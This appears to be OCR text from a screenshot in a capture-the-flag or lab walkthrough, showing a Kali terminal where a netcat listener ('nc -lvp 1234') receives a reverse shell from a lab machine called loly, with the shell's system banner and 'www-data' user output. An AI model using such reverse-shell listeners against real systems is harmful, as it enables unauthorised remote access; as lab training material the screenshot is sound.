 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.52.130] from loly.lc [192.168.52.137] 53866
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU
/Linux
02:30:51 up 45 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$